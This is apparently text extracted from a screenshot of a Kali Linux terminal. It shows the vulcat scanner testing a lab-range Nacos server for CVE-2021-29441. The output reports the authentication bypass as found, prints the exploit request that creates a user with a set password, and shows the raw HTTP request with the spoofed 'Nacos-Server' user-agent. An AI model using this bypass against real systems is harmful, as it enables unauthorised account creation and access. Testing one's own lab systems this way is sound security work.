 1 2 3 4 2
root@kali: ~/vulcat-2.0.0
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat-2.0.0]
└─# python3 vulcat.py -u http://192.168.80.132:8848/ -v cve-2021-29441
vulcaT
[15:17:46] [INFO] 开始扫描目标 http://192.168.80.132:8848/
[15:17:47] [INFO] 对当前url进行WAF检测, 请稍等...
[15:17:47] [INFO] 未发现WAF
[15:17:48] [INFO] 正在加载Payloads...
100%|███████████████| 1/1 [00:00<00:00,  1.42it/s]
[15:17:49] [INFO] 等待所有线程结束, 请稍等...
[15:17:49] [INFO] 分析扫描结果中, 请稍等...
[15:17:49] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:8848/nacos/v1/auth/users?pageNo=1&pageSize=10
|    Type: AlibabaNacos  unAuthorized  CVE-2021-29441
|    Exploit:
|        Method: POST
|        Path: nacos/v1/auth/users?username=Username&password=123456a!
Request: [Request
GET /nacos/v1/auth/users?pageNo=1&pageSize=10 HTTP/1.1
Host: 192.168.80.132:8848
User-Agent: Nacos-Server
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[15:17:49] [INFO] 扫描完成, 耗时3秒